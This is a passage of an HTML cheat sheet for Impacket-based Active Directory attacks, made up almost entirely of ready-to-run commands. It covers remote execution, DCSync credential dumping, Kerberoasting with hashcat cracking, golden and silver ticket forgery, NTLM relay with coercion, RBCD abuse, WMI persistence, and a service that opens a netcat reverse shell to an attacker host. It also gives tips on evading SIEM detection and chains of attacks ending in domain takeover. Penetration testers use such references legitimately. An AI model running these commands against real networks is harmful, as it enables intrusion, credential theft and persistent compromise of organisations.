        <div class="tool-item"><span class="tn">netview.py</span><span class="td">Session tracking</span></div>
        <div class="tool-item"><span class="tn">wmipersist.py</span><span class="td">WMI persistence</span></div>
        <div class="tool-item"><span class="tn">smbserver.py</span><span class="td">Rogue SMB server</span></div>
      </div>
    </div>
  </div>

  <!-- ======= RCE TOOLS ======= -->
  <div class="card two">
    <div class="card-head"><span>⚡</span><div class="card-title">Remote Command Execution — All Methods</div></div>
    <div class="card-body">
      <div class="two-grid">
        <div>
          <div class="lbl">psexec.py — SMB/MSRPC (NOISY)</div>
          <div class="cmd">impacket-psexec DOMAIN/admin:Pass@TARGET
impacket-psexec DOMAIN/admin@TARGET <span class="f">-hashes</span> <span class="v">:NTLM</span>
impacket-psexec DOMAIN/admin@TARGET <span class="f">-k</span> <span class="f">-no-pass</span>
<span class="c"># Opens SYSTEM shell. Drops RemComSvc on disk.</span></div>
          <div class="lbl">smbexec.py — Service-based (NOISY)</div>
          <div class="cmd">impacket-smbexec DOMAIN/admin:Pass@TARGET
<span class="c"># No binary drop but creates/deletes a service</span>
<span class="c"># each command — logs event ID 7045</span></div>
          <div class="lbl">atexec.py — Task Scheduler</div>
          <div class="cmd">impacket-atexec DOMAIN/user:Pass@TARGET "whoami"
impacket-atexec DOMAIN/user@TARGET <span class="f">-hashes</span> <span class="v">:NTLM</span> "cmd /c ipconfig"</div>
        </div>
        <div>
          <div class="lbl">wmiexec.py — WMI (Semi-interactive, Good OPSEC)</div>
          <div class="cmd">impacket-wmiexec DOMAIN/admin:Pass@TARGET
impacket-wmiexec DOMAIN/admin@TARGET <span class="f">-hashes</span> <span class="v">:NTLM</span>
impacket-wmiexec DOMAIN/admin@TARGET <span class="f">-k</span> <span class="f">-no-pass</span>
<span class="c"># -nooutput: don't retrieve command output (stealthier)</span>
impacket-wmiexec DOMAIN/admin:Pass@TARGET <span class="f">-nooutput</span> "net user hax /add"
<span class="c"># -silentcommand: no output retrieval at all</span>
impacket-wmiexec DOMAIN/admin:Pass@TARGET <span class="f">-silentcommand</span> "cmd /c ..."
<span class="c"># PowerShell instead of cmd</span>
impacket-wmiexec DOMAIN/admin:Pass@TARGET <span class="f">-shell-type</span> <span class="v">powershell</span></div>
          <div class="lbl">dcomexec.py — DCOM (Stealthiest)</div>
          <div class="cmd">impacket-dcomexec DOMAIN/admin:Pass@TARGET
<span class="c"># Uses ShellWindows/MMC20 DCOM endpoint</span>
<span class="c"># No service creation, no file drop — best OPSEC</span>
impacket-dcomexec DOMAIN/admin:Pass@TARGET <span class="f">-object</span> <span class="v">MMC20</span></div>
        </div>
      </div>
      <div class="lbl" style="margin-top:10px;">Execution Method Noise Comparison</div>
      <div class="noise-row"><span class="noise-label">psexec</span><div class="noise-bar"><div class="dot on"></div><div class="dot on"></div><div class="dot on"></div><div class="dot on"></div><div class="dot on"></div></div><span class="noise-txt">Drops binary, creates service, Event 7045 — AVOID on live engagements</span></div>
      <div class="noise-row"><span class="noise-label">smbexec</span><div class="noise-bar"><div class="dot on"></div><div class="dot on"></div><div class="dot on"></div><div class="dot on"></div><div class="dot off"></div></div><span class="noise-txt">Creates/deletes service per command, cmd.exe child processes</span></div>
      <div class="noise-row"><span class="noise-label">atexec</span><div class="noise-bar"><div class="dot on"></div><div class="dot on"></div><div class="dot on"></div><div class="dot off"></div><div class="dot off"></div></div><span class="noise-txt">Scheduled task created/deleted, task event logs</span></div>
      <div class="noise-row"><span class="noise-label">wmiexec</span><div class="noise-bar"><div class="dot on"></div><div class="dot on"></div><div class="dot off"></div><div class="dot off"></div><div class="dot off"></div></div><span class="noise-txt">WMI process creation, writes output to ADMIN$ share</span></div>
      <div class="noise-row"><span class="noise-label">dcomexec</span><div class="noise-bar"><div class="dot on"></div><div class="dot off"></div><div class="dot off"></div><div class="dot off"></div><div class="dot off"></div></div><span class="noise-txt">DCOM only, no disk write, stealthiest option</span></div>
    </div>
  </div>

  <!-- ======= SECRETSDUMP ======= -->
  <div class="card purple">
    <div class="card-head"><span>💀</span><div class="card-title">secretsdump.py — Credential Dumping</div></div>
    <div class="card-body">
      <div class="lbl">Remote — DCSync (drsuapi — default)</div>
      <div class="cmd">impacket-secretsdump DOMAIN/admin:Pass@DC_IP
impacket-secretsdump DOMAIN/admin@DC_IP <span class="f">-hashes</span> <span class="v">:NTLM</span>
impacket-secretsdump DOMAIN/admin@DC_IP <span class="f">-k</span> <span class="f">-no-pass</span></div>
      <div class="lbl">Remote — VSS Method (shadow copy)</div>
      <div class="cmd">impacket-secretsdump DOMAIN/admin:Pass@TARGET <span class="f">-use-vss</span>
<span class="c"># -exec-method: smbexec (default) | wmiexec | mmcexec</span>
impacket-secretsdump DOMAIN/admin:Pass@TARGET <span class="f">-use-vss</span> <span class="f">-exec-method</span> <span class="v">wmiexec</span></div>
      <div class="lbl">Remote — SAM + LSA only</div>
      <div class="cmd">impacket-secretsdump DOMAIN/admin:Pass@TARGET <span class="f">-just-dc</span>
impacket-secretsdump DOMAIN/admin:Pass@TARGET <span class="f">-just-dc-ntlm</span>  <span class="c"># NT hashes only</span></div>
      <div class="lbl">Single User DCSync</div>
      <div class="cmd">impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-just-dc-user</span> <span class="v">krbtgt</span>
impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-just-dc-user</span> <span class="v">Administrator</span></div>
      <div class="lbl">Dump with Extra Info</div>
      <div class="cmd">impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-pwd-last-set</span> <span class="f">-user-status</span> <span class="f">-history</span></div>
      <div class="lbl">Offline — SAM + SYSTEM hives</div>
      <div class="cmd">impacket-secretsdump <span class="f">-sam</span> SAM <span class="f">-system</span> SYSTEM LOCAL
impacket-secretsdump <span class="f">-sam</span> SAM <span class="f">-security</span> SECURITY <span class="f">-system</span> SYSTEM LOCAL</div>
      <div class="lbl">Offline — NTDS.dit</div>
      <div class="cmd">impacket-secretsdump <span class="f">-ntds</span> ntds.dit <span class="f">-system</span> SYSTEM LOCAL
impacket-secretsdump <span class="f">-ntds</span> ntds.dit <span class="f">-system</span> SYSTEM <span class="f">-outputfile</span> hashes LOCAL</div>
      <div class="tip"><strong>🚨 OPSEC:</strong> DCSync (drsuapi) is monitored by most SIEMs as Event 4662. Do DCSync from a DC-to-DC whenever possible. VSS writes a shadow copy to disk — noisier but harder to detect via DRSUAPI monitoring.</div>
    </div>
  </div>

  <!-- ======= KERBEROASTING / ASREPROAST ======= -->
  <div class="card blue">
    <div class="card-head"><span>🎫</span><div class="card-title">Kerberoasting &amp; ASREPRoasting</div></div>
    <div class="card-body">
      <div class="lbl">Kerberoasting — GetUserSPNs.py</div>
      <div class="cmd"><span class="c"># List SPNs (no hash request)</span>
impacket-GetUserSPNs DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP

<span class="c"># Request TGS hashes (hashcat -m 13100)</span>
impacket-GetUserSPNs DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-request</span>
impacket-GetUserSPNs DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-request</span> <span class="f">-outputfile</span> kerb.txt

<span class="c"># With hash auth</span>
impacket-GetUserSPNs DOMAIN/user <span class="f">-hashes</span> <span class="v">:NTLM</span> <span class="f">-dc-ip</span> DC_IP <span class="f">-request</span>

<span class="c"># With Kerberos</span>
impacket-GetUserSPNs DOMAIN/user <span class="f">-k</span> <span class="f">-no-pass</span> <span class="f">-dc-ip</span> DC_IP <span class="f">-request</span></div>
      <div class="lbl">Crack (hashcat)</div>
      <div class="cmd">hashcat <span class="f">-m</span> 13100 kerb.txt /usr/share/wordlists/rockyou.txt</div>
      <div class="lbl">ASREPRoasting — GetNPUsers.py</div>
      <div class="cmd"><span class="c"># List users w/ pre-auth disabled</span>
impacket-GetNPUsers DOMAIN/ <span class="f">-no-pass</span> <span class="f">-dc-ip</span> DC_IP <span class="f">-usersfile</span> users.txt

<span class="c"># With valid creds (enumerate + dump)</span>
impacket-GetNPUsers DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-request</span>
impacket-GetNPUsers DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-outputfile</span> asrep.txt</div>
      <div class="lbl">Crack (hashcat)</div>
      <div class="cmd">hashcat <span class="f">-m</span> 18200 asrep.txt /usr/share/wordlists/rockyou.txt</div>
      <div class="good"><strong>✓ OPSEC:</strong> Kerberoasting generates event 4769 (TGS-REQ). Request tickets over Kerberos (-k) rather than NTLM to blend with normal traffic. AES256 requests are less suspicious than RC4.</div>
    </div>
  </div>

  <!-- ======= TICKET OPERATIONS ======= -->
  <div class="card">
    <div class="card-head"><span>🎟</span><div class="card-title">Ticket Operations</div></div>
    <div class="card-body">
      <div class="lbl">getTGT.py — Request TGT</div>
      <div class="cmd">impacket-getTGT DOMAIN/user:Pass
impacket-getTGT DOMAIN/user <span class="f">-hashes</span> <span class="v">:NTLM</span>
impacket-getTGT DOMAIN/user <span class="f">-aesKey</span> <span class="v">AES256KEY</span>
export KRB5CCNAME=user.ccache</div>
      <div class="lbl">getST.py — Service Ticket / S4U2Proxy</div>
      <div class="cmd"><span class="c"># Basic ST request</span>
impacket-getST DOMAIN/user:Pass <span class="f">-spn</span> <span class="v">cifs/server.domain.local</span>

<span class="c"># Impersonation via S4U (constrained delegation)</span>
impacket-getST DOMAIN/svcaccount:Pass \
  <span class="f">-spn</span> <span class="v">cifs/target.domain.local</span> \
  <span class="f">-impersonate</span> <span class="v">Administrator</span>

<span class="c"># RBCD impersonation</span>
impacket-getST DOMAIN/'fakepc$':Pass \
  <span class="f">-spn</span> <span class="v">cifs/DC.domain.local</span> \
  <span class="f">-impersonate</span> <span class="v">Administrator</span> <span class="f">-dc-ip</span> DC_IP</div>
      <div class="lbl">ticketConverter.py — kirbi ↔ ccache</div>
      <div class="cmd">impacket-ticketConverter admin.kirbi admin.ccache
impacket-ticketConverter admin.ccache admin.kirbi</div>
      <div class="lbl">Golden Ticket — ticketer.py</div>
      <div class="cmd">impacket-ticketer <span class="f">-nthash</span> <span class="v">KRBTGT_NTLM</span> \
  <span class="f">-domain-sid</span> <span class="v">S-1-5-21-...</span> \
  <span class="f">-domain</span> <span class="v">DOMAIN.LOCAL</span> \
  Administrator
export KRB5CCNAME=Administrator.ccache</div>
      <div class="lbl">Silver Ticket — ticketer.py</div>
      <div class="cmd">impacket-ticketer <span class="f">-nthash</span> <span class="v">SERVICE_ACCOUNT_NTLM</span> \
  <span class="f">-domain-sid</span> <span class="v">S-1-5-21-...</span> \
  <span class="f">-domain</span> <span class="v">DOMAIN.LOCAL</span> \
  <span class="f">-spn</span> <span class="v">cifs/server.domain.local</span> \
  Administrator</div>
    </div>
  </div>

  <!-- ======= NTLM RELAY ======= -->
  <div class="card red two">
    <div class="card-head"><span>🔀</span><div class="card-title">ntlmrelayx.py — NTLM Relay Attacks</div></div>
    <div class="card-body">
      <div class="two-grid">
        <div>
          <div class="lbl">Setup — Generate Target List (with nxc)</div>
          <div class="cmd">nxc smb 192.168.1.0/24 --gen-relay-list relay.txt
<span class="c"># Turn off SMB in Responder first!</span>
<span class="c"># Edit /etc/responder/Responder.conf → SMB = Off</span></div>
          <div class="lbl">Basic Relay → SAM Dump</div>
          <div class="cmd">impacket-ntlmrelayx <span class="f">-tf</span> relay.txt <span class="f">-smb2support</span>
<span class="c"># Auto-dumps SAM on successful relay</span></div>
          <div class="lbl">Relay → Command Execution</div>
          <div class="cmd">impacket-ntlmrelayx <span class="f">-tf</span> relay.txt <span class="f">-smb2support</span> \
  <span class="f">-c</span> <span class="v">'powershell -enc BASE64PAYLOAD'</span></div>
          <div class="lbl">Relay → SOCKS Proxy</div>
          <div class="cmd">impacket-ntlmrelayx <span class="f">-tf</span> relay.txt <span class="f">-smb2support</span> <span class="f">-socks</span>
<span class="c"># After relay: type "socks" in interactive prompt</span>
<span class="c"># Use proxychains → secretsdump/smbclient etc.</span></div>
        </div>
        <div>
          <div class="lbl">Relay to LDAP (add DA)</div>
          <div class="cmd">impacket-ntlmrelayx <span class="f">-t</span> <span class="v">ldap://DC_IP</span> <span class="f">-smb2support</span>
<span class="c"># Dump domain info via LDAP on relay</span>
impacket-ntlmrelayx <span class="f">-t</span> <span class="v">ldaps://DC_IP</span> <span class="f">-smb2support</span> \
  <span class="f">--escalate-user</span> <span class="v">lowpriv_user</span></div>
          <div class="lbl">Relay → RBCD Attack (shadow cred / DA)</div>
          <div class="cmd">impacket-ntlmrelayx <span class="f">-t</span> <span class="v">ldap://DC_IP</span> <span class="f">-smb2support</span> \
  <span class="f">--delegate-access</span>
<span class="c"># Creates machine account + RBCD attribute</span></div>
          <div class="lbl">Relay with Responder / MiTM6</div>
          <div class="cmd"><span class="c"># Terminal 1:</span>
sudo responder <span class="f">-I</span> eth0 <span class="f">-rdw</span>
<span class="c"># Terminal 2:</span>
impacket-ntlmrelayx <span class="f">-wh</span> fakewpad.domain.local \
  <span class="f">-tf</span> relay.txt <span class="f">-smb2support</span> <span class="f">-socks</span>
<span class="c"># Coerce with PetitPotam:</span>
impacket-petitpotam <span class="f">-d</span> DOMAIN <span class="f">-u</span> USER <span class="f">-p</span> PASS \
  ATTACKER_IP DC_IP</div>
          <div class="tip" style="margin-top:6px;"><strong>🚨</strong> SMB signing must be DISABLED on target for relay. Verify with nxc SMB scan before attempting.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- ======= SMB TOOLS ======= -->
  <div class="card">
    <div class="card-head"><span>📂</span><div class="card-title">SMB Tools</div></div>
    <div class="card-body">
      <div class="lbl">smbclient.py — File Access</div>
      <div class="cmd">impacket-smbclient DOMAIN/user:Pass@TARGET
<span class="c"># Interactive commands: ls, cd, get, put, mget, rm, mkdir</span>
<span class="c"># Download a file:</span>
impacket-smbclient DOMAIN/user:Pass@TARGET -c 'get secret.txt'</div>
      <div class="lbl">smbserver.py — Host a Share</div>
      <div class="cmd"><span class="c"># Serve current dir as share "SHARE"</span>
impacket-smbserver SHARE $(pwd) <span class="f">-smb2support</span>
<span class="c"># With auth (avoids anonymous connection issues)</span>
impacket-smbserver SHARE $(pwd) <span class="f">-smb2support</span> <span class="f">-username</span> <span class="v">user</span> <span class="f">-password</span> <span class="v">pass</span>
<span class="c"># Target pulls: \\ATTACKER_IP\SHARE\file.exe</span></div>
      <div class="lbl">lookupsid.py — SID/User Enum</div>
      <div class="cmd">impacket-lookupsid DOMAIN/user:Pass@TARGET
impacket-lookupsid DOMAIN/user:Pass@TARGET 1000  <span class="c"># max RID</span></div>
      <div class="lbl">samrdump.py — SAMR Enum</div>
      <div class="cmd">impacket-samrdump DOMAIN/user:Pass@TARGET</div>
      <div class="lbl">Get-GPPPassword.py</div>
      <div class="cmd">impacket-Get-GPPPassword DOMAIN/user:Pass@DC_IP</div>
    </div>
  </div>

  <!-- ======= AD ENUMERATION ======= -->
  <div class="card">
    <div class="card-head"><span>🔍</span><div class="card-title">AD Enumeration</div></div>
    <div class="card-body">
      <div class="lbl">GetADUsers.py</div>
      <div class="cmd">impacket-GetADUsers DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-all</span>
<span class="c"># Shows all users + email, lastLogon, pwdLastSet</span></div>
      <div class="lbl">findDelegation.py</div>
      <div class="cmd">impacket-findDelegation DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP
<span class="c"># Lists unconstrained, constrained, RBCD</span>
impacket-findDelegation DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-user</span> <span class="v">svcaccount</span></div>
      <div class="lbl">rpcdump.py — RPC Endpoints</div>
      <div class="cmd">impacket-rpcdump @TARGET
impacket-rpcdump DOMAIN/user:Pass@TARGET <span class="f">-port</span> <span class="v">135</span>
<span class="c"># Check if EfsRpcOpenFileRaw present (PetitPotam)</span></div>
      <div class="lbl">rdp_check.py — Valid RDP Creds</div>
      <div class="cmd">impacket-rdp_check DOMAIN/user:Pass@TARGET</div>
      <div class="lbl">netview.py — Session Tracking</div>
      <div class="cmd">impacket-netview DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-target</span> <span class="v">SERVER</span></div>
      <div class="lbl">getArch.py — OS Architecture</div>
      <div class="cmd">impacket-getArch <span class="f">-target</span> TARGET</div>
    </div>
  </div>

  <!-- ======= DELEGATION & RBCD ======= -->
  <div class="card purple">
    <div class="card-head"><span>🎭</span><div class="card-title">Delegation Attacks &amp; RBCD</div></div>
    <div class="card-body">
      <div class="lbl">Step 1 — Add Fake Computer Account</div>
      <div class="cmd">impacket-addcomputer DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP \
  <span class="f">-computer-name</span> <span class="v">'fakepc$'</span> <span class="f">-computer-pass</span> <span class="v">'FakePass123!'</span></div>
      <div class="lbl">Step 2 — Write RBCD Attribute</div>
      <div class="cmd">impacket-rbcd DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP \
  <span class="f">-action</span> write \
  <span class="f">-delegate-to</span> <span class="v">'TARGET$'</span> \
  <span class="f">-delegate-from</span> <span class="v">'fakepc$'</span>
<span class="c"># Read RBCD attribute:</span>
impacket-rbcd DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-action</span> read <span class="f">-delegate-to</span> <span class="v">'TARGET$'</span>
<span class="c"># Clear RBCD attribute:</span>
impacket-rbcd DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-action</span> flush <span class="f">-delegate-to</span> <span class="v">'TARGET$'</span></div>
      <div class="lbl">Step 3 — Get Impersonation ST (S4U)</div>
      <div class="cmd">impacket-getST DOMAIN/'fakepc$':FakePass123! \
  <span class="f">-spn</span> <span class="v">cifs/TARGET.domain.local</span> \
  <span class="f">-impersonate</span> <span class="v">Administrator</span> \
  <span class="f">-dc-ip</span> DC_IP
export KRB5CCNAME=Administrator.ccache</div>
      <div class="lbl">Step 4 — Use Ticket</div>
      <div class="cmd">impacket-secretsdump DOMAIN/Administrator@TARGET.domain.local \
  <span class="f">-k</span> <span class="f">-no-pass</span> <span class="f">-dc-ip</span> DC_IP</div>
      <div class="lbl">Constrained Delegation (S4U2Proxy)</div>
      <div class="cmd">impacket-getST DOMAIN/svcacct:Pass \
  <span class="f">-spn</span> <span class="v">cifs/fileserver.domain.local</span> \
  <span class="f">-impersonate</span> <span class="v">Administrator</span> <span class="f">-dc-ip</span> DC_IP</div>
    </div>
  </div>

  <!-- ======= GOLDEN / SILVER ======= -->
  <div class="card orange">
    <div class="card-head"><span>🥇</span><div class="card-title">Golden &amp; Silver Tickets</div></div>
    <div class="card-body">
      <div class="lbl">Get Domain SID + krbtgt hash first</div>
      <div class="cmd">impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-just-dc-user</span> <span class="v">krbtgt</span>
impacket-lookupsid DOMAIN/user:Pass@DC_IP <span class="c"># read Domain SID from output</span></div>
      <div class="lbl">Golden Ticket (any user, 10yr TTL)</div>
      <div class="cmd">impacket-ticketer \
  <span class="f">-nthash</span> <span class="v">KRBTGT_NTHASH</span> \
  <span class="f">-domain-sid</span> <span class="v">S-1-5-21-XXXXXXXXX-XXXXXXXXX-XXXXXXXXX</span> \
  <span class="f">-domain</span> <span class="v">DOMAIN.LOCAL</span> \
  Administrator
export KRB5CCNAME=Administrator.ccache
impacket-psexec DOMAIN/Administrator@DC_IP <span class="f">-k</span> <span class="f">-no-pass</span></div>
      <div class="lbl">Silver Ticket (for specific SPN)</div>
      <div class="cmd">impacket-ticketer \
  <span class="f">-nthash</span> <span class="v">SERVICE_ACCOUNT_NTHASH</span> \
  <span class="f">-domain-sid</span> <span class="v">S-1-5-21-...</span> \
  <span class="f">-domain</span> <span class="v">DOMAIN.LOCAL</span> \
  <span class="f">-spn</span> <span class="v">cifs/fileserver.domain.local</span> \
  Administrator
export KRB5CCNAME=Administrator.ccache</div>
      <div class="tip"><strong>🚨 OPSEC:</strong> Golden tickets never contact the DC (offline forgery). Silver tickets are stealthier — only need service account hash, never touch the DC for validation. Prefer silver tickets when possible.</div>
    </div>
  </div>

  <!-- ======= MSSQL ======= -->
  <div class="card blue">
    <div class="card-head"><span>🗄</span><div class="card-title">mssqlclient.py — MSSQL Attacks</div></div>
    <div class="card-body">
      <div class="lbl">Connect &amp; Auth</div>
      <div class="cmd">impacket-mssqlclient DOMAIN/user:Pass@TARGET
impacket-mssqlclient DOMAIN/user:Pass@TARGET <span class="f">-windows-auth</span>
impacket-mssqlclient sa:Pass@TARGET <span class="c"># SQL auth</span>
impacket-mssqlclient DOMAIN/user@TARGET <span class="f">-hashes</span> <span class="v">:NTLM</span> <span class="f">-windows-auth</span></div>
      <div class="lbl">OS Command Execution (xp_cmdshell)</div>
      <div class="cmd"><span class="c"># Inside mssqlclient interactive shell:</span>
enable_xp_cmdshell
xp_cmdshell whoami
xp_cmdshell "powershell -enc BASE64"
<span class="c"># Disable after use (OPSEC):</span>
disable_xp_cmdshell</div>
      <div class="lbl">Queries &amp; Enumeration</div>
      <div class="cmd">SELECT name FROM master.dbo.sysdatabases;
SELECT SYSTEM_USER;                    <span class="c">-- current user</span>
SELECT IS_SRVROLEMEMBER('sysadmin');   <span class="c">-- am I SA?</span>
EXEC sp_linkedservers;                 <span class="c">-- linked servers</span></div>
      <div class="lbl">File Read via BULK INSERT</div>
      <div class="cmd">BULK INSERT tmp FROM 'C:\Windows\win.ini'
  WITH (ROWTERMINATOR = '\n');</div>
    </div>
  </div>

  <!-- ======= DPAPI ======= -->
  <div class="card">
    <div class="card-head"><span>🔐</span><div class="card-title">dpapi.py — DPAPI Secret Extraction</div></div>
    <div class="card-body">
      <div class="lbl">Decrypt DPAPI masterkey</div>
      <div class="cmd">impacket-dpapi masterkey \
  <span class="f">-file</span> <span class="v">MasterKey</span> \
  <span class="f">-sid</span> <span class="v">S-1-5-21-...</span> \
  <span class="f">-password</span> <span class="v">UserPassword</span></div>
      <div class="lbl">Decrypt DPAPI blob</div>
      <div class="cmd">impacket-dpapi credential \
  <span class="f">-file</span> <span class="v">CredFile</span> \
  <span class="f">-key</span> <span class="v">MASTERKEY_HEX</span></div>
      <div class="lbl">Decrypt vault secrets</div>
      <div class="cmd">impacket-dpapi vault \
  <span class="f">-vcrd</span> <span class="v">vault.vcrd</span> \
  <span class="f">-vpol</span> <span class="v">vault.vpol</span> \
  <span class="f">-key</span> <span class="v">MASTERKEY_HEX</span></div>
    </div>
  </div>

  <!-- ======= REGISTRY ======= -->
  <div class="card">
    <div class="card-head"><span>🗝</span><div class="card-title">Registry, RPC &amp; Misc Tools</div></div>
    <div class="card-body">
      <div class="lbl">reg.py — Remote Registry</div>
      <div class="cmd">impacket-reg DOMAIN/admin:Pass@TARGET query \
  <span class="f">-keyName</span> <span class="v">"HKLM\SYSTEM\CurrentControlSet\Control\Lsa"</span>
impacket-reg DOMAIN/admin:Pass@TARGET add \
  <span class="f">-keyName</span> <span class="v">"HKLM\..."</span> <span class="f">-v</span> <span class="v">ValueName</span> <span class="f">-vd</span> <span class="v">Data</span></div>
      <div class="lbl">services.py — Service Manipulation</div>
      <div class="cmd">impacket-services DOMAIN/admin:Pass@TARGET list
impacket-services DOMAIN/admin:Pass@TARGET start <span class="f">-name</span> <span class="v">SvcName</span>
impacket-services DOMAIN/admin:Pass@TARGET stop  <span class="f">-name</span> <span class="v">SvcName</span>
impacket-services DOMAIN/admin:Pass@TARGET create \
  <span class="f">-name</span> <span class="v">Svc</span> <span class="f">-display</span> <span class="v">Name</span> <span class="f">-path</span> <span class="v">"C:\Windows\nc.exe -e cmd ATTACKER 4444"</span></div>
      <div class="lbl">wmipersist.py — WMI Persistence</div>
      <div class="cmd">impacket-wmipersist DOMAIN/admin:Pass@TARGET install \
  <span class="f">-name</span> <span class="v">PersistName</span> \
  <span class="f">-command</span> <span class="v">"powershell -enc BASE64"</span> \
  <span class="f">-timer</span> <span class="v">60</span>
impacket-wmipersist DOMAIN/admin:Pass@TARGET remove <span class="f">-name</span> <span class="v">PersistName</span></div>
      <div class="warn"><strong>⚠ CLEANUP:</strong> Always remove WMI subscriptions and created services after operations. wmipersist remove is critical — WMI subscriptions survive reboots.</div>
    </div>
  </div>

  <!-- ======= DOMAIN ESCALATION ======= -->
  <div class="card orange two">
    <div class="card-head"><span>👑</span><div class="card-title">Domain Escalation &amp; Trust Attacks</div></div>
    <div class="card-body">
      <div class="two-grid">
        <div>
          <div class="lbl">raiseChild.py — Child Domain → Forest DA</div>
          <div class="cmd">impacket-raiseChild <span class="f">-target-exec</span> <span class="v">PARENT_DC_IP</span> \
  child.domain.local/admin:Pass
<span class="c"># Abuses SID history + Extra SIDs on golden ticket</span>
<span class="c"># Compromises forest root from child DA</span></div>
          <div class="lbl">goldenPac.py — MS14-068 PAC Forgery</div>
          <div class="cmd">impacket-goldenPac DOMAIN/user:Pass@DC_FQDN
<span class="c"># DC must be vulnerable (unpatched MS14-068)</span>
<span class="c"># Forge golden ticket without krbtgt hash!</span></div>
          <div class="lbl">getPac.py — Read User's PAC</div>
          <div class="cmd">impacket-getPac DOMAIN/user:Pass <span class="f">-targetUser</span> <span class="v">admin</span></div>
        </div>
        <div>
          <div class="lbl">addcomputer.py — Machine Account Quota Abuse</div>
          <div class="cmd"><span class="c"># Any domain user can add computers if MAQ > 0</span>
impacket-addcomputer DOMAIN/user:Pass \
  <span class="f">-dc-ip</span> DC_IP \
  <span class="f">-computer-name</span> <span class="v">'attacker$'</span> \
  <span class="f">-computer-pass</span> <span class="v">'P@ssword123!'</span>
<span class="c"># Delete (cleanup):</span>
impacket-addcomputer DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP \
  <span class="f">-computer-name</span> <span class="v">'attacker$'</span> \
  <span class="f">-delete</span></div>
          <div class="lbl">GetLAPSPassword.py</div>
          <div class="cmd">impacket-GetLAPSPassword DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP
impacket-GetLAPSPassword DOMAIN/user:Pass \
  <span class="f">-dc-ip</span> DC_IP \
  <span class="f">-computer</span> <span class="v">TARGET_PC</span></div>
        </div>
      </div>
    </div>
  </div>

  <!-- ======= ATTACK CHAINS ======= -->
  <div class="card full">
    <div class="card-head"><span>⛓</span><div class="card-title">Complete Attack Chains</div></div>
    <div class="card-body">
      <div class="two-grid">
        <div>
          <div class="lbl">Chain 1 — Kerberoast → DA</div>
          <div class="flow">
            <span class="step">GetUserSPNs</span><span class="arr">→</span>
            <span class="step">crack TGS</span><span class="arr">→</span>
            <span class="step">secretsdump</span><span class="arr">→</span>
            <span class="step r">Domain Admin</span>
          </div>
          <div class="cmd">impacket-GetUserSPNs DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-request</span> <span class="f">-outputfile</span> kerb.txt
hashcat <span class="f">-m</span> 13100 kerb.txt rockyou.txt
impacket-secretsdump DOMAIN/svcaccount:Cracked@DC_IP</div>

          <div class="lbl">Chain 2 — NTLM Relay → RBCD → DA</div>
          <div class="flow">
            <span class="step">gen relay list</span><span class="arr">→</span>
            <span class="step">ntlmrelayx --delegate-access</span><span class="arr">→</span>
            <span class="step p2">getST impersonate</span><span class="arr">→</span>
            <span class="step r">DA</span>
          </div>
          <div class="cmd">nxc smb 192.168.1.0/24 --gen-relay-list relay.txt
impacket-ntlmrelayx <span class="f">-t</span> ldap://DC_IP <span class="f">-smb2support</span> <span class="f">--delegate-access</span>
<span class="c"># After relay: fake computer EVIL$ created, RBCD written</span>
impacket-getST DOMAIN/'EVIL$':Pass <span class="f">-spn</span> cifs/TARGET <span class="f">-impersonate</span> Administrator
export KRB5CCNAME=Administrator.ccache
impacket-secretsdump DOMAIN/Administrator@TARGET <span class="f">-k</span> <span class="f">-no-pass</span></div>

          <div class="lbl">Chain 3 — ASREPRoast → PTH → DCSync</div>
          <div class="flow">
            <span class="step">GetNPUsers (no creds)</span><span class="arr">→</span>
            <span class="step">crack AS-REP</span><span class="arr">→</span>
            <span class="step p2">secretsdump SAM</span><span class="arr">→</span>
            <span class="step r">DCSync</span>
          </div>
          <div class="cmd">impacket-GetNPUsers DOMAIN/ <span class="f">-no-pass</span> <span class="f">-usersfile</span> users.txt <span class="f">-dc-ip</span> DC_IP <span class="f">-outputfile</span> asrep.txt
hashcat <span class="f">-m</span> 18200 asrep.txt rockyou.txt
impacket-secretsdump DOMAIN/user:Cracked@TARGET <span class="c"># get admin hash</span>
impacket-secretsdump DOMAIN/admin@DC_IP <span class="f">-hashes</span> :NTLM <span class="c"># DCSync</span></div>
        </div>
        <div>
          <div class="lbl">Chain 4 — Constrained Delegation Abuse</div>
          <div class="flow">
            <span class="step">findDelegation</span><span class="arr">→</span>
            <span class="step">getST S4U2Proxy</span><span class="arr">→</span>
            <span class="step p2">use ticket</span><span class="arr">→</span>
            <span class="step r">Target Service</span>
          </div>
          <div class="cmd">impacket-findDelegation DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP
impacket-getTGT DOMAIN/svcaccount:Pass
impacket-getST DOMAIN/svcaccount:Pass \
  <span class="f">-spn</span> cifs/fileserver.domain.local \
  <span class="f">-impersonate</span> Administrator <span class="f">-dc-ip</span> DC_IP
export KRB5CCNAME=Administrator.ccache
impacket-smbclient DOMAIN/Administrator@fileserver.domain.local <span class="f">-k</span> <span class="f">-no-pass</span></div>

          <div class="lbl">Chain 5 — Child Domain → Forest DA</div>
          <div class="flow">
            <span class="step">Own child domain DA</span><span class="arr">→</span>
            <span class="step">get child krbtgt + SID</span><span class="arr">→</span>
            <span class="step p2">raiseChild.py</span><span class="arr">→</span>
            <span class="step r">Forest Root DA</span>
          </div>
